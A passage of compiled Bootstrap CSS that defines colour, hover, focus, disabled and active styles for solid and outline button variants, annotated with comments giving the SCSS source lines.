  background-color: #54bf00;
  border-color: #54bf00;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #3e8c00;
  border-color: #387f00;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(110, 201, 38, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-info:focus,
.btn-info.focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-warning:focus,
.btn-warning.focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-warning.disabled,
.btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-danger:focus,
.btn-danger.focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-light {
  color: #212529;
  background-color: #f7f7f7;
  border-color: #f7f7f7;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-light:hover {
  color: #212529;
  background-color: #e4e4e4;
  border-color: #dedede;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-light:focus,
.btn-light.focus {
  color: #212529;
  background-color: #e4e4e4;
  border-color: #dedede;
  box-shadow: 0 0 0 0.2rem rgba(215, 216, 216, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f7f7f7;
  border-color: #f7f7f7;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dedede;
  border-color: #d7d7d7;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(215, 216, 216, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-dark {
  color: #fff;
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-dark:hover {
  color: #fff;
  background-color: #070707;
  border-color: #010101;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-dark:focus,
.btn-dark.focus {
  color: #fff;
  background-color: #070707;
  border-color: #010101;
  box-shadow: 0 0 0 0.2rem rgba(60, 60, 60, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #010101;
  border-color: black;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(60, 60, 60, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-darklight {
  color: #fff;
  background-color: #828282;
  border-color: #828282;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-darklight:hover {
  color: #fff;
  background-color: #6f6f6f;
  border-color: dimgray;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-darklight:focus,
.btn-darklight.focus {
  color: #fff;
  background-color: #6f6f6f;
  border-color: dimgray;
  box-shadow: 0 0 0 0.2rem rgba(149, 149, 149, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-darklight.disabled,
.btn-darklight:disabled {
  color: #fff;
  background-color: #828282;
  border-color: #828282;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-darklight:not(:disabled):not(.disabled):active,
.btn-darklight:not(:disabled):not(.disabled).active,
.show > .btn-darklight.dropdown-toggle {
  color: #fff;
  background-color: dimgray;
  border-color: #626262;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-darklight:not(:disabled):not(.disabled):active:focus,
.btn-darklight:not(:disabled):not(.disabled).active:focus,
.show > .btn-darklight.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(149, 149, 149, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-gray {
  color: #212529;
  background-color: #ddd;
  border-color: #ddd;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-gray:hover {
  color: #212529;
  background-color: #cacaca;
  border-color: #c4c4c4;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-gray:focus,
.btn-gray.focus {
  color: #212529;
  background-color: #cacaca;
  border-color: #c4c4c4;
  box-shadow: 0 0 0 0.2rem rgba(193, 193, 194, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-gray.disabled,
.btn-gray:disabled {
  color: #212529;
  background-color: #ddd;
  border-color: #ddd;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-gray:not(:disabled):not(.disabled):active,
.btn-gray:not(:disabled):not(.disabled).active,
.show > .btn-gray.dropdown-toggle {
  color: #212529;
  background-color: #c4c4c4;
  border-color: #bdbdbd;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-gray:not(:disabled):not(.disabled):active:focus,
.btn-gray:not(:disabled):not(.disabled).active:focus,
.show > .btn-gray.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(193, 193, 194, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-gray-600 {
  color: #fff;
  background-color: #666;
  border-color: #666;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-gray-600:hover {
  color: #fff;
  background-color: #535353;
  border-color: #4d4d4d;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-gray-600:focus,
.btn-gray-600.focus {
  color: #fff;
  background-color: #535353;
  border-color: #4d4d4d;
  box-shadow: 0 0 0 0.2rem rgba(125, 125, 125, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-gray-600.disabled,
.btn-gray-600:disabled {
  color: #fff;
  background-color: #666;
  border-color: #666;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-gray-600:not(:disabled):not(.disabled):active,
.btn-gray-600:not(:disabled):not(.disabled).active,
.show > .btn-gray-600.dropdown-toggle {
  color: #fff;
  background-color: #4d4d4d;
  border-color: #464646;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-gray-600:not(:disabled):not(.disabled):active:focus,
.btn-gray-600:not(:disabled):not(.disabled).active:focus,
.show > .btn-gray-600.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(125, 125, 125, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-white {
  color: #212529;
  background-color: #fff;
  border-color: #fff;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-white:hover {
  color: #212529;
  background-color: #ececec;
  border-color: #e6e6e6;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-white:focus,
.btn-white.focus {
  color: #212529;
  background-color: #ececec;
  border-color: #e6e6e6;
  box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-white.disabled,
.btn-white:disabled {
  color: #212529;
  background-color: #fff;
  border-color: #fff;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-white:not(:disabled):not(.disabled):active,
.btn-white:not(:disabled):not(.disabled).active,
.show > .btn-white.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #dfdfdf;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-white:not(:disabled):not(.disabled):active:focus,
.btn-white:not(:disabled):not(.disabled).active:focus,
.show > .btn-white.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);
}

/* line 66, node_modules/bootstrap/scss/_buttons.scss */

.btn-black {
  color: #fff;
  background-color: #000;
  border-color: #000;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-black:hover {
  color: #fff;
  background-color: black;
  border-color: black;
}

/* line 18, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-black:focus,
.btn-black.focus {
  color: #fff;
  background-color: black;
  border-color: black;
  box-shadow: 0 0 0 0.2rem rgba(38, 38, 38, 0.5);
}

/* line 32, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-black.disabled,
.btn-black:disabled {
  color: #fff;
  background-color: #000;
  border-color: #000;
}

/* line 43, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-black:not(:disabled):not(.disabled):active,
.btn-black:not(:disabled):not(.disabled).active,
.show > .btn-black.dropdown-toggle {
  color: #fff;
  background-color: black;
  border-color: black;
}

/* line 53, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-black:not(:disabled):not(.disabled):active:focus,
.btn-black:not(:disabled):not(.disabled).active:focus,
.show > .btn-black.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 38, 38, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-primary {
  color: #faa41d;
  border-color: #faa41d;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-primary:hover {
  color: #212529;
  background-color: #faa41d;
  border-color: #faa41d;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-primary:focus,
.btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(250, 164, 29, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #faa41d;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #212529;
  background-color: #faa41d;
  border-color: #faa41d;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(250, 164, 29, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-secondary {
  color: #666;
  border-color: #666;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #666;
  border-color: #666;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #666;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #666;
  border-color: #666;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-success {
  color: #54bf00;
  border-color: #54bf00;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-success:hover {
  color: #fff;
  background-color: #54bf00;
  border-color: #54bf00;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-success:focus,
.btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(84, 191, 0, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #54bf00;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #54bf00;
  border-color: #54bf00;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(84, 191, 0, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-info:focus,
.btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-warning:focus,
.btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-danger:focus,
.btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-light {
  color: #f7f7f7;
  border-color: #f7f7f7;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-light:hover {
  color: #212529;
  background-color: #f7f7f7;
  border-color: #f7f7f7;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-light:focus,
.btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(247, 247, 247, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f7f7f7;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f7f7f7;
  border-color: #f7f7f7;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(247, 247, 247, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-dark,
.fc-btn-prev {
  color: #1a1a1a;
  border-color: #1a1a1a;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-dark:hover,
.fc-btn-prev:hover {
  color: #fff;
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-dark:focus,
.fc-btn-prev:focus,
.btn-outline-dark.focus,
.focus.fc-btn-prev {
  box-shadow: 0 0 0 0.2rem rgba(26, 26, 26, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-dark.disabled,
.disabled.fc-btn-prev,
.btn-outline-dark:disabled,
.fc-btn-prev:disabled {
  color: #1a1a1a;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-dark:not(:disabled):not(.disabled):active,
.fc-btn-prev:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.fc-btn-prev:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle,
.show > .dropdown-toggle.fc-btn-prev {
  color: #fff;
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.fc-btn-prev:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.fc-btn-prev:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus,
.show > .dropdown-toggle.fc-btn-prev:focus {
  box-shadow: 0 0 0 0.2rem rgba(26, 26, 26, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-darklight {
  color: #828282;
  border-color: #828282;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-darklight:hover {
  color: #fff;
  background-color: #828282;
  border-color: #828282;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-darklight:focus,
.btn-outline-darklight.focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 130, 130, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-darklight.disabled,
.btn-outline-darklight:disabled {
  color: #828282;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-darklight:not(:disabled):not(.disabled):active,
.btn-outline-darklight:not(:disabled):not(.disabled).active,
.show > .btn-outline-darklight.dropdown-toggle {
  color: #fff;
  background-color: #828282;
  border-color: #828282;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-darklight:not(:disabled):not(.disabled):active:focus,
.btn-outline-darklight:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-darklight.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 130, 130, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-gray {
  color: #ddd;
  border-color: #ddd;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-gray:hover {
  color: #212529;
  background-color: #ddd;
  border-color: #ddd;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-gray:focus,
.btn-outline-gray.focus {
  box-shadow: 0 0 0 0.2rem rgba(221, 221, 221, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-gray.disabled,
.btn-outline-gray:disabled {
  color: #ddd;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-gray:not(:disabled):not(.disabled):active,
.btn-outline-gray:not(:disabled):not(.disabled).active,
.show > .btn-outline-gray.dropdown-toggle {
  color: #212529;
  background-color: #ddd;
  border-color: #ddd;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-gray:not(:disabled):not(.disabled):active:focus,
.btn-outline-gray:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-gray.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(221, 221, 221, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-gray-600 {
  color: #666;
  border-color: #666;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-gray-600:hover {
  color: #fff;
  background-color: #666;
  border-color: #666;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-gray-600:focus,
.btn-outline-gray-600.focus {
  box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-gray-600.disabled,
.btn-outline-gray-600:disabled {
  color: #666;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-gray-600:not(:disabled):not(.disabled):active,
.btn-outline-gray-600:not(:disabled):not(.disabled).active,
.show > .btn-outline-gray-600.dropdown-toggle {
  color: #fff;
  background-color: #666;
  border-color: #666;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-gray-600:not(:disabled):not(.disabled):active:focus,
.btn-outline-gray-600:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-gray-600.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-white {
  color: #fff;
  border-color: #fff;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-white:hover {
  color: #212529;
  background-color: #fff;
  border-color: #fff;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-white:focus,
.btn-outline-white.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-white.disabled,
.btn-outline-white:disabled {
  color: #fff;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-white:not(:disabled):not(.disabled):active,
.btn-outline-white:not(:disabled):not(.disabled).active,
.show > .btn-outline-white.dropdown-toggle {
  color: #212529;
  background-color: #fff;
  border-color: #fff;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-white:not(:disabled):not(.disabled):active:focus,
.btn-outline-white:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-white.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5);
}

/* line 72, node_modules/bootstrap/scss/_buttons.scss */

.btn-outline-black {
  color: #000;
  border-color: #000;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.btn-outline-black:hover {
  color: #fff;
  background-color: #000;
  border-color: #000;
}

/* line 74, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-black:focus,
.btn-outline-black.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.5);
}

/* line 79, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-black.disabled,
.btn-outline-black:disabled {
  color: #000;
  background-color: transparent;
}

/* line 85, node_modules/bootstrap/scss/mixins/_buttons.scss */

.btn-outline-black:not(:disabled):not(.disabled):active,
.btn-outline-black:not(:disabled):not(.disabled).active,
.show > .btn-outline-black.dropdown-toggle {
  color: #fff;
  background-color: #000;
  border-color: #000;
}

/* line 92, node_modules/bootstrap/scss/mixins/_buttons.scss */

